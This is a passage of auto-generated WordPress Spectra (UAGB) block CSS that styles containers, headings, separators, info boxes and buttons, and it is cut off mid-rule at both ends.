rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-3e2f60a3 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-3e2f60a3{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-3e2f60a3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 60px;}.wp-block-uagb-container.uagb-block-3e2f60a3{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: row;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 60px;}.wp-block-uagb-advanced-heading.uagb-block-d9657ecb.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-d9657ecb.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-d9657ecb.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d9657ecb.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d9657ecb.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b2f11818.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-b2f11818.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-b2f11818.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b2f11818.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b2f11818.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-23638415.wp-block-uagb-separator{text-align: center;}.uagb-block-23638415.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;line-height: 1em;}.uagb-block-23638415 .uagb-separator-spacing-wrapper{padding-top: 50px;padding-bottom: 50px;}.uagb-block-23638415.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;border-top-width: 1px;width: 100%;border-top-color: var(--ast-global-color-6);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-block-dcb0b6dc .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-dcb0b6dc .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-dcb0b6dc .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-dcb0b6dc .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-dcb0b6dc .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-dcb0b6dc{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-dcb0b6dc > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-dcb0b6dc{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: row;align-items: stretch;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 50px;}.uagb-block-cbc4cd0c .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-cbc4cd0c .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-cbc4cd0c .uagb-ifb-icon svg{fill: #333;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-cbc4cd0c .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-cbc4cd0c .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-cbc4cd0c .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-cbc4cd0c .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-cbc4cd0c .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-cbc4cd0c .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-cbc4cd0c .uagb-ifb-title-wrap .uagb-ifb-title-prefix{color: var(--ast-global-color-6);margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-cbc4cd0c.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-cbc4cd0c.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-cbc4cd0c .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-cbc4cd0c .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-cbc4cd0c .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-cbc4cd0c .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-cbc4cd0c div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link{color: var(--ast-global-color-0);}.uagb-block-cbc4cd0c div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link:hover{color: var(--ast-global-color-1);}.uagb-block-cbc4cd0c div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link:focus{color: var(--ast-global-color-1);}.uagb-block-cbc4cd0c .uagb-infobox-cta-link:hover svg{fill: var(--ast-global-color-1);}.uagb-block-cbc4cd0c .uagb-infobox-cta-link:focus svg{fill: var(--ast-global-color-1);}.uagb-block-cbc4cd0c .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;fill: var(--ast-global-color-0);}.uagb-block-cbc4cd0c .uagb-infobox__content-wrap{text-align: left;}.uagb-block-cbc4cd0c.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-cbc4cd0c .uagb-ifb-title-prefix{font-weight: 600;font-size: 20px;}.uagb-block-cbc4cd0c .uagb-infobox-cta-link{font-size: 16px;}[dir=rtl] .uagb-block-cbc4cd0c .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-20193b63 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-20193b63 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-20193b63 .uagb-ifb-icon svg{fill: #333;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-20193b63 .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-20193b63 .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-20193b63 .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-20193b63 .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-20193b63 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-20193b63 .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-20193b63 .uagb-ifb-title-wrap .uagb-ifb-title-prefix{color: var(--ast-global-color-6);margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-20193b63.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-20193b63.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-20193b63 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-20193b63 .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-20193b63 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-20193b63 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-20193b63 div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link{color: var(--ast-global-color-0);}.uagb-block-20193b63 div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link:hover{color: var(--ast-global-color-1);}.uagb-block-20193b63 div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link:focus{color: var(--ast-global-color-1);}.uagb-block-20193b63 .uagb-infobox-cta-link:hover svg{fill: var(--ast-global-color-1);}.uagb-block-20193b63 .uagb-infobox-cta-link:focus svg{fill: var(--ast-global-color-1);}.uagb-block-20193b63 .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;fill: var(--ast-global-color-0);}.uagb-block-20193b63 .uagb-infobox__content-wrap{text-align: left;}.uagb-block-20193b63.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-20193b63.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-20193b63 .uagb-ifb-title-prefix{font-weight: 600;font-size: 20px;}.uagb-block-20193b63 .uagb-infobox-cta-link{font-size: 16px;}[dir=rtl] .uagb-block-20193b63 .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-20193b63.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-bf5e4139 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-bf5e4139 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-bf5e4139 .uagb-ifb-icon svg{fill: #333;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-bf5e4139 .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-bf5e4139 .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-bf5e4139 .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-bf5e4139 .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-bf5e4139 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-bf5e4139 .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-bf5e4139 .uagb-ifb-title-wrap .uagb-ifb-title-prefix{color: var(--ast-global-color-6);margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-bf5e4139.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-bf5e4139.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-bf5e4139 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-bf5e4139 .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-bf5e4139 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-bf5e4139 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-bf5e4139 div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link{color: var(--ast-global-color-0);}.uagb-block-bf5e4139 div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link:hover{color: var(--ast-global-color-1);}.uagb-block-bf5e4139 div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link:focus{color: var(--ast-global-color-1);}.uagb-block-bf5e4139 .uagb-infobox-cta-link:hover svg{fill: var(--ast-global-color-1);}.uagb-block-bf5e4139 .uagb-infobox-cta-link:focus svg{fill: var(--ast-global-color-1);}.uagb-block-bf5e4139 .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;fill: var(--ast-global-color-0);}.uagb-block-bf5e4139 .uagb-infobox__content-wrap{text-align: left;}.uagb-block-bf5e4139.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-bf5e4139.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-bf5e4139 .uagb-ifb-title-prefix{font-weight: 600;font-size: 20px;}.uagb-block-bf5e4139 .uagb-infobox-cta-link{font-size: 16px;}[dir=rtl] .uagb-block-bf5e4139 .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-block-17d2a4fe .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-17d2a4fe .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-17d2a4fe .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-17d2a4fe .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-17d2a4fe .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-17d2a4fe{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-17d2a4fe > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-container.uagb-block-17d2a4fe{box-shadow: 0px 0px   #00000070 ;padding-top: 40px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 60px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-top-width: 1px;border-left-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-style: solid;border-color: var(--ast-global-color-6);flex-direction: row;align-items: stretch;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-advanced-heading.uagb-block-9b244cbe.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-9b244cbe.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-9b244cbe.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-9b244cbe.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-9b244cbe.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-94a3ef47.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {gap: 10px;}.uagb-block-94a3ef47.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: right;align-items: center;}.wp-block-uagb-buttons .uagb-block-5b7f17d1 .uagb-button__wrapper  .uagb-buttons-repeater.wp-block-button__link{box-shadow: 0px 0px 0 #00000026;}.wp-block-uagb-buttons .uagb-block-5b7f17d1 .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-5b7f17d1 .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-5b7f17d1 .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-container.uagb-block-55151016 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-55151016 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-55151016 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-55151016 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-55151016 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-55151016{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-55151016 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-55151016{box-shadow: 0px 0px   #00000070 ;padding-top: 100px;padding-bottom: 100px;padding-left: 40px;padding-right: 40px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-12a22e88 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-12a22e88 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-12a22e88 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-12a22e88 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-12a22e88 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-12a22e88{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-12a22e88 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-12a22e88{box-shadow: 0px 0px   #00000070 ;padding-top: 